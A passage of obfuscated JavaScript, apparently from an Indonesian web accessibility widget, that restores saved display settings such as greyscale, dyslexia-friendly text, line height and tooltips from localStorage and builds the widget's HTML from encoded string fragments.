_0xd57aee[_0x324b4b(0x3427)](action_line_height_2);},0x1*0x17bd+-0xed3+-0x886*0x1);}else{if(_0x523d9e[_0x339473(0xc96)](_0x12196f,0x1dad+-0x64d*0x1+-0x175d)){var _0x5ad310=[-0x23cd+-0x2654+-0x2*-0x2511,0x1ac7+-0x7ff+-0xb*0x1b5,0x4a*0x2f+0x615+-0x13aa];action_line_height_text_widget[_0x339473(0x913)](..._0x5ad310),_0x523d9e[_0x339473(0x2c32)](setTimeout,async()=>{var _0x1e58ac=_0x339473;await _0xd57aee[_0x1e58ac(0x3441)](action_line_height_3);},0x1*0x12c5+0x1433+-0x2694);}}}}continue;case'18':var _0x1f1b88=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x69e)]);continue;case'19':var _0x3c51e8=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2c1b)]);continue;case'20':var _0x12196f=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x5ca)]);continue;case'21':var _0x22c657=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x314d)]);continue;case'22':if(_0x523d9e[_0x339473(0x1af7)](_0x557e19,null)){action_tulisan_dibaca[_0x339473(0x34bb)]=-0xc81*-0x1+-0x11a+0x7*-0x1a1,cek_action_sound_search[_0x339473(0x34bb)]=0x796+-0x765+-0x31,_0x523d9e[_0x339473(0x1506)](setTimeout,async()=>{var _0x268100=_0x339473;await _0xd57aee[_0x268100(0xd20)](load_active_tulisan_dpt_dibaca);},0x15a7+0x3*0x41+-0x1606);if(_0x523d9e[_0x339473(0xe0a)](_0x557e19,-0x11f3+-0x27a*-0xf+-0x1332)){var _0x1d2e84=[-0x8dd*-0x3+0x4*0x397+-0x28f2];action_tulisan_dibaca[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0x3c9)](setTimeout,async()=>{var _0x37c3a6=_0x339473;await _0xd57aee[_0x37c3a6(0xc33)](active_action_ramah_dyseleksia);},0x17e7+0x481*-0x3+0x28*-0x40);}else{if(_0x523d9e[_0x339473(0x1887)](_0x557e19,-0xef+-0x1*-0x945+-0x854)){var _0x1d2e84=[-0x1*0xaa+0x2*-0x782+0xfaf,0xa31*0x3+0x313+-0x1*0x21a5];action_tulisan_dibaca[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0xc62)](setTimeout,async()=>{var _0x3442dc=_0x339473;await _0xd57aee[_0x3442dc(0xc33)](active_action_tulisan_dapat_dibaca);},0x1fa0+0x1*0x8be+-0x27fa);}}}continue;case'23':_0x523d9e[_0x339473(0x3582)](_0x469f51,null)&&(cek_action_sound_search[_0x339473(0x34bb)]=-0x92*0x5+-0x126c+-0x1*-0x1546,_0x523d9e[_0x339473(0x1887)](_0x469f51,-0xb*0x6a+-0xcbf+-0x1bb*-0xa)&&_0x523d9e[_0x339473(0x30c5)](setTimeout,async()=>{var _0x13c79a=_0x339473;await _0xd57aee[_0x13c79a(0x1978)](load_active_hidden_image);},-0x4a9+-0x15c5+0x1ad2));continue;case'24':var _0xd57aee={'qKuov':function(_0xd311f1){var _0x89e6c5=_0x339473;return _0x523d9e[_0x89e6c5(0x355b)](_0xd311f1);},'cSstB':function(_0x3f164c){var _0x40d958=_0x339473;return _0x523d9e[_0x40d958(0x1455)](_0x3f164c);},'sjtVO':function(_0x1a04e1){var _0x2a7ef8=_0x339473;return _0x523d9e[_0x2a7ef8(0x15ca)](_0x1a04e1);},'zUVMt':function(_0x1c4a9d){var _0x3e7d71=_0x339473;return _0x523d9e[_0x3e7d71(0x358b)](_0x1c4a9d);},'owlcL':function(_0x585aed){var _0x2c1e20=_0x339473;return _0x523d9e[_0x2c1e20(0x102a)](_0x585aed);},'kFKWE':function(_0x42d23e){var _0x2b66f0=_0x339473;return _0x523d9e[_0x2b66f0(0x355b)](_0x42d23e);},'ThZvy':function(_0x549c99){var _0x31cb5f=_0x339473;return _0x523d9e[_0x31cb5f(0x1c69)](_0x549c99);},'QyWAH':function(_0x4ee475){var _0x50f969=_0x339473;return _0x523d9e[_0x50f969(0x1cd6)](_0x4ee475);},'UHZWj':function(_0x257d04){var _0x3c4908=_0x339473;return _0x523d9e[_0x3c4908(0x1455)](_0x257d04);},'TGBlo':function(_0x50b0c0){var _0x1a1d5c=_0x339473;return _0x523d9e[_0x1a1d5c(0x274d)](_0x50b0c0);},'pDmAG':function(_0x56ea66){var _0x3a4d30=_0x339473;return _0x523d9e[_0x3a4d30(0x17f2)](_0x56ea66);},'vtQFN':function(_0x37a969){var _0x11d37b=_0x339473;return _0x523d9e[_0x11d37b(0xc95)](_0x37a969);},'zFeZM':function(_0x1e8cd9){var _0xd74c1c=_0x339473;return _0x523d9e[_0xd74c1c(0x11e8)](_0x1e8cd9);},'bKPIm':function(_0xe3bb02){var _0x447047=_0x339473;return _0x523d9e[_0x447047(0xc95)](_0xe3bb02);},'kFjMK':function(_0x3cb219){var _0x27694e=_0x339473;return _0x523d9e[_0x27694e(0x2118)](_0x3cb219);},'TxIYO':function(_0x1f8534){var _0x4bbcec=_0x339473;return _0x523d9e[_0x4bbcec(0x102a)](_0x1f8534);},'idHzj':function(_0x35c1aa){var _0x6d0199=_0x339473;return _0x523d9e[_0x6d0199(0x355b)](_0x35c1aa);},'Obuxb':function(_0x493530){var _0x4c8a5a=_0x339473;return _0x523d9e[_0x4c8a5a(0x244d)](_0x493530);},'nwwAz':function(_0x27bde0){var _0xcd14d0=_0x339473;return _0x523d9e[_0xcd14d0(0x11e8)](_0x27bde0);},'DWvYa':function(_0x1ede89){var _0x1d3a92=_0x339473;return _0x523d9e[_0x1d3a92(0x11e8)](_0x1ede89);},'vPjbs':function(_0x17fb34){var _0x5ad1bd=_0x339473;return _0x523d9e[_0x5ad1bd(0x305d)](_0x17fb34);},'YGSrn':function(_0x95fa22){var _0x59fac7=_0x339473;return _0x523d9e[_0x59fac7(0x1455)](_0x95fa22);},'Nnkuw':function(_0x4354b8){var _0x409712=_0x339473;return _0x523d9e[_0x409712(0x355b)](_0x4354b8);},'hjNWm':function(_0x22b73c,_0x20200b){var _0x48770e=_0x339473;return _0x523d9e[_0x48770e(0xb7a)](_0x22b73c,_0x20200b);},'FsAoK':_0x523d9e[_0x339473(0x1a9d)],'PDFuW':_0x523d9e[_0x339473(0x3442)],'pSXQf':_0x523d9e[_0x339473(0x2222)],'NOiok':_0x523d9e[_0x339473(0x1aca)],'tkqjp':_0x523d9e[_0x339473(0x2822)],'NlXUK':_0x523d9e[_0x339473(0x3314)],'FWnza':function(_0x45a4f3,_0x33504c){var _0x4f4f05=_0x339473;return _0x523d9e[_0x4f4f05(0xabf)](_0x45a4f3,_0x33504c);},'Tgyxh':function(_0x5a97c3,_0x11735a){var _0x2f5bdb=_0x339473;return _0x523d9e[_0x2f5bdb(0xabf)](_0x5a97c3,_0x11735a);},'jutgS':_0x523d9e[_0x339473(0x35bc)],'FzPSB':_0x523d9e[_0x339473(0x1c1c)],'sNRaS':function(_0x38537c,_0x12f62c){var _0x11d354=_0x339473;return _0x523d9e[_0x11d354(0x5eb)](_0x38537c,_0x12f62c);},'yeczn':_0x523d9e[_0x339473(0x34b5)],'CSvxW':function(_0x861e5f,_0x381d80){var _0x17e25a=_0x339473;return _0x523d9e[_0x17e25a(0xb7a)](_0x861e5f,_0x381d80);},'sJiCU':function(_0x4147c7,_0x35d56e){var _0x6d2d4f=_0x339473;return _0x523d9e[_0x6d2d4f(0x6a0)](_0x4147c7,_0x35d56e);},'ppQMq':_0x523d9e[_0x339473(0x278b)],'QMZrD':_0x523d9e[_0x339473(0x207b)],'qlofm':function(_0x62a72b,_0x3b73ef){var _0x2f9b1f=_0x339473;return _0x523d9e[_0x2f9b1f(0x29c4)](_0x62a72b,_0x3b73ef);},'gYMHO':_0x523d9e[_0x339473(0x32b5)],'KLLHu':function(_0x47f996,_0x5193aa){var _0x1eb077=_0x339473;return _0x523d9e[_0x1eb077(0x336e)](_0x47f996,_0x5193aa);}};continue;case'25':_0x523d9e[_0x339473(0x1b68)](_0x1d851c,null)&&(cek_action_sound_search[_0x339473(0x34bb)]=-0x1*0x7f7+-0x35b*0x6+-0x1c19*-0x1,_0x523d9e[_0x339473(0x23f5)](_0x1d851c,0xb8d*0x1+0x1371+-0x1efd)&&_0x523d9e[_0x339473(0x1b3)](setTimeout,async()=>{var _0x3b51fd=_0x339473;await _0xd57aee[_0x3b51fd(0x24ca)](load_active_animate_pause);},0x1b92+-0x3*-0xb0b+0x1*-0x3c4f));continue;case'26':if(_0x523d9e[_0x339473(0x22e0)](_0xc34504,null)){action_tooltip_widget[_0x339473(0x34bb)]=-0x2a2+-0x2654+0x62*0x6b;if(_0x523d9e[_0x339473(0xfd0)](_0xc34504,0x95*-0x8+0x1eb8+-0x1a0f)){var _0x1c47c4=[-0xae8+0xf08+-0x41f];action_tooltip_widget[_0x339473(0x913)](..._0x1c47c4),_0x523d9e[_0x339473(0x214a)](setTimeout,async()=>{var _0x2f1055=_0x339473;await _0xd57aee[_0x2f1055(0x341c)](load_active_tooltip_teks_action);},-0x19c8+0x1442+0x5ea);}}continue;case'27':var _0x485b28=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x3081)]);continue;case'28':var _0x1d851c=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2df5)]);continue;case'29':if(_0x523d9e[_0x339473(0x1745)](_0x22c657,null)){action_grey_scale_widget[_0x339473(0x34bb)]=0x9ed+-0x530+-0x4bd;if(_0x523d9e[_0x339473(0x2b78)](_0x22c657,0x5*0x3ad+-0x14d7+0x277*0x1)){var _0x3c5f12=[-0x25d2+0x232b*0x1+-0x1*-0x2a8];action_grey_scale_widget[_0x339473(0x913)](..._0x3c5f12),_0x523d9e[_0x339473(0x2b69)](setTimeout,async()=>{var _0x3a0f40=_0x339473;await _0xd57aee[_0x3a0f40(0x551)](load_active_grey_scale);},0x12ee+0x3d0*0x6+0x296a*-0x1);}else{if(_0x523d9e[_0x339473(0x25ce)](_0x22c657,-0x144*-0x1c+0xf34+-0x32a2)){var _0x3c5f12=[0x23c*0x8+0x24*0x9+0x17*-0xd5,-0x1a84+-0xc01+-0x2*-0x1343];action_grey_scale_widget[_0x339473(0x913)](..._0x3c5f12),_0x523d9e[_0x339473(0x259a)](setTimeout,async()=>{var _0x4b2246=_0x339473;await _0xd57aee[_0x4b2246(0x3441)](load_active_grey_scale_v2);},-0xc10+0xc30*0x1+0x44);}else{if(_0x523d9e[_0x339473(0x8ce)](_0x22c657,-0x47*-0xd+-0x1163+0xdcb)){var _0x3c5f12=[-0x580+0x1*0x86a+-0x2e9,-0x102d+0xbe5+-0x1*-0x449,-0x2e*-0x2f+0x1a02*-0x1+0x1191];action_grey_scale_widget[_0x339473(0x913)](..._0x3c5f12),_0x523d9e[_0x339473(0x1bb5)](setTimeout,async()=>{var _0x3402d5=_0x339473;await _0xd57aee[_0x3402d5(0x3233)](load_active_grey_scale_v3);},0xa0c+0xf90+-0x327*0x8);}}}}continue;}break;}}function load_html_dsb(){var _0x53ddbc=_0x4314ef,_0x4db90d={'regvA':function(_0x7cb71c,_0x43e6c4){return _0x7cb71c===_0x43e6c4;},'cvdBI':function(_0x8d01aa,_0x5822b9){return _0x8d01aa(_0x5822b9);},'MjqHE':_0x53ddbc(0x2146)+_0x53ddbc(0x173d)+'s','kRjtm':_0x53ddbc(0x11e0)+_0x53ddbc(0x45b),'YHPTi':function(_0x1e423e,_0x165a98){return _0x1e423e(_0x165a98);},'anETv':_0x53ddbc(0x893)+_0x53ddbc(0x206d),'uqJXH':_0x53ddbc(0x240c),'otTlv':_0x53ddbc(0x1d90),'wLwlh':function(_0x239d4b,_0x3bde63){return _0x239d4b(_0x3bde63);},'GuvNX':_0x53ddbc(0x201f),'DmNmu':function(_0x278665,_0x343ca8){return _0x278665(_0x343ca8);},'kWlwU':function(_0x4efa9a){return _0x4efa9a();},'Mjfmq':function(_0x185e2d,_0x334102){return _0x185e2d>_0x334102;},'XcyaN':function(_0x3bd7b0,_0x3706c8,_0x527d9b){return _0x3bd7b0(_0x3706c8,_0x527d9b);},'DGrRu':function(_0x121f14,_0x47dba8){return _0x121f14+_0x47dba8;},'WaBuh':function(_0x2b7bc2,_0x4ad45f){return _0x2b7bc2+_0x4ad45f;},'szwbA':function(_0x2fd034){return _0x2fd034();},'jXXiS':function(_0x152b24,_0x4ab703){return _0x152b24(_0x4ab703);},'kSIns':_0x53ddbc(0x2302)+_0x53ddbc(0x35ec)+'s','KZNEc':function(_0x182a94,_0x19ebda){return _0x182a94(_0x19ebda);},'RzrkW':_0x53ddbc(0x35bb)+_0x53ddbc(0x27b0)+_0x53ddbc(0x2f10),'UUbUa':function(_0x40de96,_0x5b38bc){return _0x40de96(_0x5b38bc);},'vGjPe':function(_0x3c08f7,_0x4cd17a){return _0x3c08f7(_0x4cd17a);},'xVcdP':_0x53ddbc(0x307)+_0x53ddbc(0x26eb),'zYTFJ':_0x53ddbc(0x1286),'evdOQ':function(_0x55f132,_0x3ffa3d,_0x1b13fc){return _0x55f132(_0x3ffa3d,_0x1b13fc);},'Vcgho':_0x53ddbc(0x214e),'NpHvD':_0x53ddbc(0xf7c)+'7N'},_0x407bfd=_0x4db90d[_0x53ddbc(0x2610)](_0x4db90d[_0x53ddbc(0xb6c)](_0x53ddbc(0x130a)+_0x53ddbc(0x8cf)+_0x53ddbc(0x173d)+_0x53ddbc(0x1ee6),name_class_widget),_0x53ddbc(0x870)+_0x53ddbc(0x192f)+_0x53ddbc(0x287b)+_0x53ddbc(0x57e)+_0x53ddbc(0x3245)+_0x53ddbc(0x925)+_0x53ddbc(0x1cd0)+_0x53ddbc(0x57e)+_0x53ddbc(0x3245)+_0x53ddbc(0x939)+_0x53ddbc(0x90b)+_0x53ddbc(0xb66)+_0x53ddbc(0xf7d)+_0x53ddbc(0x2c7b)+_0x53ddbc(0x7ce)+_0x53ddbc(0x27a0)+_0x53ddbc(0x34f1)+_0x53ddbc(0xb30)+_0x53ddbc(0x1065)+_0x53ddbc(0x1a5e)+_0x53ddbc(0x2d1c)+_0x53ddbc(0x3d5)+_0x53ddbc(0x29f7)+_0x53ddbc(0x22c9)+_0x53ddbc(0x167f)+_0x53ddbc(0x1ae0)+_0x53ddbc(0x1ef0)+_0x53ddbc(0x2596)+_0x53ddbc(0x63d)+_0x53ddbc(0x2b65)+_0x53ddbc(0x1247)+_0x53ddbc(0xd0d)+_0x53ddbc(0xf20)+_0x53ddbc(0x2ec3)+_0x53ddbc(0x1631)+_0x53ddbc(0x2ec3)+_0x53ddbc(0x1fd)+_0x53ddbc(0x2664)+_0x53ddbc(0x2f15)+_0x53ddbc(0x32ee)+_0x53ddbc(0x3200)+_0x53ddbc(0x29e8)+_0x53ddbc(0x64b)+_0x53ddbc(0x166e)+_0x53ddbc(0x266c)+_0x53ddbc(0x315f)+_0x53ddbc(0x10f5)+_0x53ddbc(0x442)+_0x53ddbc(0x90b)+_0x53ddbc(0x1582)+_0x53ddbc(0x353a)+_0x53ddbc(0x176e)+_0x53ddbc(0x3202)+_0x53ddbc(0x3133)+_0x53ddbc(0x143a)+_0x53ddbc(0x3477)+_0x53ddbc(0xa51)+_0x53ddbc(0xaec)+_0x53ddbc(0x34e0)+_0x53ddbc(0x138f)+_0x53ddbc(0x2968)+_0x53ddbc(0x2e58)+_0x53ddbc(0x23de)+_0x53ddbc(0x2c33)+_0x53ddbc(0xa79)+_0x53ddbc(0x273d)+_0x53ddbc(0x3404)+_0x53ddbc(0x3643)+_0x53ddbc(0xb36)+_0x53ddbc(0x2ec2)+_0x53ddbc(0xb18)+_0x53ddbc(0x295c)+_0x53ddbc(0x66b)+_0x53ddbc(0xb40)+_0x53ddbc(0x2f74)+_0x53ddbc(0x139d)+_0x53ddbc(0xbb6)+_0x53ddbc(0x778)+_0x53ddbc(0xc17)+_0x53ddbc(0x1818)+_0x53ddbc(0x22d2)+_0x53ddbc(0x2f18)+_0x53ddbc(0x1860)+_0x53ddbc(0x3166)+_0x53ddbc(0x3175)+_0x53ddbc(0x241a)+_0x53ddbc(0x2808)+_0x53ddbc(0x10da)+_0x53ddbc(0x3144)+_0x53ddbc(0x1dea)+_0x53ddbc(0x18c)+_0x53ddbc(0x1f2e)+_0x53ddbc(0x321f)+_0x53ddbc(0x1331)+_0x53ddbc(0x268b)+_0x53ddbc(0x35c5)+_0x53ddbc(0x3467)+_0x53ddbc(0x2655)+_0x53ddbc(0x2b57)+_0x53ddbc(0x28de)+(_0x53ddbc(0x1abe)+_0x53ddbc(0x2593)+_0x53ddbc(0x1d41)+_0x53ddbc(0x16d8)+_0x53ddbc(0x641)+_0x53ddbc(0x35b4)+_0x53ddbc(0x2f70)+_0x53ddbc(0x17f)+_0x53ddbc(0x642)+_0x53ddbc(0x249d)+_0x53ddbc(0x22f7)+_0x53ddbc(0x11b9)+_0x53ddbc(0xd3c)+_0x53ddbc(0x212e)+_0x53ddbc(0x1c2b)+_0x53ddbc(0x237a)+_0x53ddbc(0x1266)+_0x53ddbc(0x1fe2)+_0x53ddbc(0xcac)+_0x53ddbc(0x1580)+_0x53ddbc(0x160d)+_0x53ddbc(0x2e28)+_0x53ddbc(0x32b)+_0x53ddbc(0xbf2)+_0x53ddbc(0x1a94)+_0x53ddbc(0x2463)+_0x53ddbc(0x34d3)+_0x53ddbc(0x123d)+_0x53ddbc(0x3660)+_0x53ddbc(0xe9d)+_0x53ddbc(0xa84)+_0x53ddbc(0x1672)+_0x53ddbc(0x24e1)+_0x53ddbc(0x1d1b)+_0x53ddbc(0x1d17)+_0x53ddbc(0xa41)+_0x53ddbc(0x1449)+_0x53ddbc(0x15c4)+_0x53ddbc(0xcf1)+_0x53ddbc(0x35bf)+_0x53ddbc(0x2ec3)+_0x53ddbc(0x19e1)+_0x53ddbc(0x2c79)+_0x53ddbc(0x3437)+_0x53ddbc(0x1868)+_0x53ddbc(0x555)+_0x53ddbc(0x238c)+_0x53ddbc(0x1a09)+_0x53ddbc(0x27df)+_0x53ddbc(0xafb)+_0x53ddbc(0x494)+_0x53ddbc(0xb13)+_0x53ddbc(0x17af)+_0x53ddbc(0x256a)+_0x53ddbc(0x1391)+_0x53ddbc(0x1891)+_0x53ddbc(0x27f1)+_0x53ddbc(0x2071)+_0x53ddbc(0x3140)+_0x53ddbc(0x1bb7)+_0x53ddbc(0x88c)+_0x53ddbc(0x1ee)+_0x53ddbc(0x33d4)+_0x53ddbc(0x34c4)+_0x53ddbc(0xd80)+_0x53ddbc(0x2cde)+_0x53ddbc(0xa1d)+_0x53ddbc(0x273b)+_0x53ddbc(0x30f6)+_0x53ddbc(0x2c9f)+_0x53ddbc(0x43f)+_0x53ddbc(0x292e)+_0x53ddbc(0x40e)+_0x53ddbc(0x4ee)+_0x53ddbc(0x1f5e)+_0x53ddbc(0x1f96)+_0x53ddbc(0x35ef)+_0x53ddbc(0x2f87)+_0x53ddbc(0x143b)+_0x53ddbc(0x5cd)+_0x53ddbc(0xb1c)+_0x53ddbc(0x32e4)+_0x53ddbc(0xc1d)+_0x53ddbc(0x27f8)+_0x53ddbc(0x2adf)+_0x53ddbc(0xdb4)+_0x53ddbc(0xaa0)+_0x53ddbc(0x20dc)+_0x53ddbc(0x2889)+_0x53ddbc(0x317e)+_0x53ddbc(0xa9a)+_0x53ddbc(0x44b)+_0x53ddbc(0x698)+_0x53ddbc(0x351f)+_0x53ddbc(0x2078)+_0x53ddbc(0x188e)+_0x53ddbc(0xa17)+_0x53ddbc(0x29d7)+_0x53ddbc(0x2dd8)+_0x53ddbc(0x2280))+(_0x53ddbc(0xfae)+_0x53ddbc(0xef9)+_0x53ddbc(0x2783)+_0x53ddbc(0x317e)+_0x53ddbc(0x189a)+_0x53ddbc(0xb0f)+_0x53ddbc(0x880)+_0x53ddbc(0x1436)+_0x53ddbc(0x2fb2)+_0x53ddbc(0x1c9f)+_0x53ddbc(0x1470)+_0x53ddbc(0x4e1)+_0x53ddbc(0x2bac)+_0x53ddbc(0xe78)+_0x53ddbc(0x2a82)+_0x53ddbc(0x183b)+_0x53ddbc(0xeb5)+_0x53ddbc(0x1888)+_0x53ddbc(0xde8)+_0x53ddbc(0x101b)+_0x53ddbc(0x2f8a)+_0x53ddbc(0x1a68)+_0x53ddbc(0xcc5)+_0x53ddbc(0x2dff)+_0x53ddbc(0x5de)+_0x53ddbc(0x2703)+_0x53ddbc(0x2232)+_0x53ddbc(0x2a23)+_0x53ddbc(0x1ed3)+_0x53ddbc(0x3249)+_0x53ddbc(0x241e)+_0x53ddbc(0x2350)+_0x53ddbc(0x2673)+_0x53ddbc(0x2eff)+_0x53ddbc(0x7aa)+_0x53ddbc(0x25e9)+_0x53ddbc(0x7bf)+_0x53ddbc(0x1e69)+_0x53ddbc(0x3031)+_0x53ddbc(0x1c60)+_0x53ddbc(0x943)+_0x53ddbc(0x6e4)+_0x53ddbc(0x232f)+_0x53ddbc(0x30c7)+_0x53ddbc(0x34fc)+_0x53ddbc(0x2e79)+_0x53ddbc(0xe5d)+_0x53ddbc(0xb06)+_0x53ddbc(0x1517)+_0x53ddbc(0x247)+_0x53ddbc(0x20d4)+_0x53ddbc(0xd90)+_0x53ddbc(0x64d)+_0x53ddbc(0x2326)+_0x53ddbc(0x2600)+_0x53ddbc(0x772)+_0x53ddbc(0x1f36)+_0x53ddbc(0x2d21)+_0x53ddbc(0x1022)+_0x53ddbc(0x1a8f)+_0x53ddbc(0x2e3b)+_0x53ddbc(0x947)+_0x53ddbc(0x35ff)+_0x53ddbc(0x819)+_0x53ddbc(0x146b)+_0x53ddbc(0x2239)+_0x53ddbc(0x30f2)+_0x53ddbc(0xf8e)+_0x53ddbc(0x273e)+_0x53ddbc(0x2680)+_0x53ddbc(0x35f8)+_0x53ddbc(0xd62)+_0x53ddbc(0x13cb)+_0x53ddbc(0x3667)+_0x53ddbc(0x185c)+_0x53ddbc(0x164d)+_0x53ddbc(0xd97)+_0x53ddbc(0x324c)+_0x53ddbc(0x1c71)+_0x53ddbc(0x10d6)+_0x53ddbc(0x2cce)+_0x53ddbc(0x2e00)+_0x53ddbc(0x58b)+_0x53ddbc(0x30d4)+_0x53ddbc(0x905)+_0x53ddbc(0x10f3)+_0x53ddbc(0x308d)+_0x53ddbc(0x6e6)+_0x53ddbc(0xbc1)+_0x53ddbc(0x2041)+_0x53ddbc(0x29cc)+_0x53ddbc(0x2cb4)+_0x53ddbc(0x3452)+_0x53ddbc(0x8ad)+_0x53ddbc(0x60e)+_0x53ddbc(0x264f)+_0x53ddbc(0x99f)+_0x53ddbc(0x3215)+_0x53ddbc(0x12b2)+_0x53ddbc(0x127d))+(_0x53ddbc(0x3182)+_0x53ddbc(0x248e)+_0x53ddbc(0x17b5)+_0x53ddbc(0x11a2)+_0x53ddbc(0x24c3)+_0x53ddbc(0x2b05)+_0x53ddbc(0x1be1)+_0x53ddbc(0x3312)+_0x53ddbc(0x11f7)+_0x53ddbc(0x19ce)+_0x53ddbc(0x214d)+_0x53ddbc(0x3f2)+_0x53ddbc(0x550)+_0x53ddbc(0x2005)+_0x53ddbc(0x399)+_0x53ddbc(0x1988)+_0x53ddbc(0x1a88)+_0x53ddbc(0x1c6f)+_0x53ddbc(0x34e5)+_0x53ddbc(0xabb)+_0x53ddbc(0x1659)+_0x53ddbc(0x3080)+_0x53ddbc(0x317e)+_0x53ddbc(0x189a)+_0x53ddbc(0x2473)+_0x53ddbc(0x24c5)+_0x53ddbc(0x1c7b)+_0x53ddbc(0x2fe0)+_0x53ddbc(0x2a10)+_0x53ddbc(0x1005)+_0x53ddbc(0x201e)+_0x53ddbc(0x13e0)+_0x53ddbc(0xb7b)+_0x53ddbc(0x3474)+_0x53ddbc(0x47c)+_0x53ddbc(0xf54)+_0x53ddbc(0x2159)+_0x53ddbc(0x1b6a)+_0x53ddbc(0xebf)+_0x53ddbc(0x2c09)+_0x53ddbc(0x2b02)+_0x53ddbc(0x7b8)+_0x53ddbc(0x1156)+_0x53ddbc(0xb2b)+_0x53ddbc(0xb81)+_0x53ddbc(0x194e)+_0x53ddbc(0x317a)+_0x53ddbc(0x21ff)+_0x53ddbc(0x3273)+_0x53ddbc(0x27f2)+_0x53ddbc(0x17d5)+_0x53ddbc(0x1ef9)+_0x53ddbc(0x579)+_0x53ddbc(0x2d88)+_0x53ddbc(0x8f6)+_0x53ddbc(0x2ebe)+_0x53ddbc(0x3307)+_0x53ddbc(0x1c1f)+_0x53ddbc(0xf00)+_0x53ddbc(0xf65)+_0x53ddbc(0x2dfd)+_0x53ddbc(0x2a41)+_0x53ddbc(0xae1)+_0x53ddbc(0x14e8)+_0x53ddbc(0x2ee9)+_0x53ddbc(0x13c6)+_0x53ddbc(0x7e0)+_0x53ddbc(0x7e8)+_0x53ddbc(0x32dd)+_0x53ddbc(0x24df)+_0x53ddbc(0xcc3)+_0x53ddbc(0x26ee)+_0x53ddbc(0x1cb9)+_0x53ddbc(0x21e3)+_0x53ddbc(0x1543)+_0x53ddbc(0x162b)+_0x53ddbc(0x1ca0)+_0x53ddbc(0xbc4)+_0x53ddbc(0x2847)+_0x53ddbc(0x1622)+_0x53ddbc(0x67c)+_0x53ddbc(0x1e8b)+_0x53ddbc(0x1b2a)+_0x53ddbc(0x907)+_0x53ddbc(0x90b)+_0x53ddbc(0x1582)+_0x53ddbc(0x1f9a)+_0x53ddbc(0x1b07)+_0x53ddbc(0x12b8)+_0x53ddbc(0x203e)+_0x53ddbc(0x225)+_0x53ddbc(0x9e2)+_0x53ddbc(0xa70)+_0x53ddbc(0x2471)+_0x53ddbc(0x1b4d)+_0x53ddbc(0x284)+_0x53ddbc(0x744)+_0x53ddbc(0x2e86)+_0x53ddbc(0x2951)+_0x53ddbc(0x1bb9))+(_0x53ddbc(0x32d3)+_0x53ddbc(0x110e)+_0x53ddbc(0x2ac2)+_0x53ddbc(0x22e7)+_0x53ddbc(0x27c0)+_0x53ddbc(0x227)+_0x53ddbc(0xe5f)+_0x53ddbc(0x1f76)+_0x53ddbc(0x49c)+_0x53ddbc(0x2a8e)+_0x53ddbc(0x2898)+_0x53ddbc(0x2ee5)+_0x53ddbc(0x2347)+_0x53ddbc(0x157a)+_0x53ddbc(0x2f1e)+_0x53ddbc(0x486)+_0x53ddbc(0x2e5b)+_0x53ddbc(0x25f0)+_0x53ddbc(0x320b)+_0x53ddbc(0x2792)+_0x53ddbc(0x8cc)+_0x53ddbc(0x24b9)+_0x53ddbc(0x1fc1)+_0x53ddbc(0x1068)+_0x53ddbc(0x8c6)+_0x53ddbc(0x3050)+_0x53ddbc(0x18f)+_0x53ddbc(0x185b)+_0x53ddbc(0x145f)+_0x53ddbc(0x2899)+_0x53ddbc(0x7f7)+_0x53ddbc(0x30f0)+_0x53ddbc(0x28a0)+_0x53ddbc(0x1977)+_0x53ddbc(0x824)+_0x53ddbc(0xbf9)+_0x53ddbc(0x2386)+_0x53ddbc(0x2125)+_0x53ddbc(0x342a)+_0x53ddbc(0x306d)+_0x53ddbc(0x1a73)+_0x53ddbc(0x6fd)+_0x53ddbc(0x55b)+_0x53ddbc(0x1d2c)+_0x53ddbc(0x1546)+_0x53ddbc(0x2f1a)+_0x53ddbc(0x1852)+_0x53ddbc(0x1746)+_0x53ddbc(0x24ce)+_0x53ddbc(0x192a)+_0x53ddbc(0x2e46)+_0x53ddbc(0xe85)+_0x53ddbc(0x1ee0)+_0x53ddbc(0x2c55)+_0x53ddbc(0x8bc)+_0x53ddbc(0x3613)+_0x53ddbc(0x8f8)+_0x53ddbc(0x106d)+_0x53ddbc(0x14fc)+_0x53ddbc(0x22c3)+_0x53ddbc(0x2a5f)+_0x53ddbc(0x53d)+_0x53ddbc(0x26f7)+_0x53ddbc(0xd41)+_0x53ddbc(0x2eda)+_0x53ddbc(0x213d)+_0x53ddbc(0xd5e)+_0x53ddbc(0x25f1)+_0x53ddbc(0xd70)+_0x53ddbc(0x3f3)+_0x53ddbc(0xc00)+_0x53ddbc(0xd0a)+_0x53ddbc(0x1faa)+_0x53ddbc(0x2dbb)+_0x53ddbc(0x2f7d)+_0x53ddbc(0x187b)+_0x53ddbc(0x1245)+_0x53ddbc(0x3499)+_0x53ddbc(0x52d)+_0x53ddbc(0x2390)+_0x53ddbc(0xa47)+_0x53ddbc(0x397)+_0x53ddbc(0x1552)+_0x53ddbc(0x2da)+_0x53ddbc(0x1084)+_0x53ddbc(0x5a4)+_0x53ddbc(0x14f9)+_0x53ddbc(0x6ce)+_0x53ddbc(0x2a8a)+_0x53ddbc(0x2939)+_0x53ddbc(0xd22)+_0x53ddbc(0x1138)+_0x53ddbc(0x2384)+_0x53ddbc(0x2278)+_0x53ddbc(0x2b86)+_0x53ddbc(0x336b)+_0x53ddbc(0x230c)+_0x53ddbc(0xbea)+_0x53ddbc(0x5be)+_0x53ddbc(0x2c54))+(_0x53ddbc(0x1db8)+_0x53ddbc(0xcd7)+_0x53ddbc(0x317e)+_0x53ddbc(0xe1e)+_0x53ddbc(0x107e)+_0x53ddbc(0xef8)+_0x53ddbc(0xe82)+_0x53ddbc(0x3a3)+_0x53ddbc(0x1d52)+_0x53ddbc(0x7a8)+_0x53ddbc(0x31af)+_0x53ddbc(0x1463)+_0x53ddbc(0x290)+_0x53ddbc(0x108f)+_0x53ddbc(0x238d)+_0x53ddbc(0xa91)+_0x53ddbc(0xdaa)+_0x53ddbc(0x1bc6)+_0x53ddbc(0x12be)+_0x53ddbc(0x1677)+_0x53ddbc(0x5e4)+_0x53ddbc(0x1e5b)+_0x53ddbc(0x1ad2)+_0x53ddbc(0x5ab)+_0x53ddbc(0x9f6)+_0x53ddbc(0x7b4)+_0x53ddbc(0x1ab3)+_0x53ddbc(0x333c)+_0x53d